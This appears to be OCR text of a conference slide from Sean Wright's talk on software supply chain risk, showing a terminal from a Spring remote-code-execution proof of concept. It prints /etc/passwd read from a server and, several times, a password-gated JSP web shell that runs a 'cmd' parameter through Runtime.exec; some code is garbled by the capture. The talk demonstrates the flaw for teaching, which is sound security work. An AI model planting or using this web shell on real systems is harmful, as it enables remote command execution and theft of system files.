 Terminal Shell Edit View Window Help
Sat 2 Apr 11:49
spring-rce-poc — swright@Seans-MacBook-Pro — -zsh — 135×35
-zsh
swright@ubuntu-sandbox: ~/spring-rce-poc — ssh swright@springpoc.seanwrightsec.co.uk
..pring-rce-poc
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
//
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream
(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream
(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
//
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream
(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
~/Workspace/spring-rce-poc master* ↓ 20s ❯ 11:49:12
LE TOUR
DU HACK
Software Supply Chains:
A Growing Risk
- Sean Wright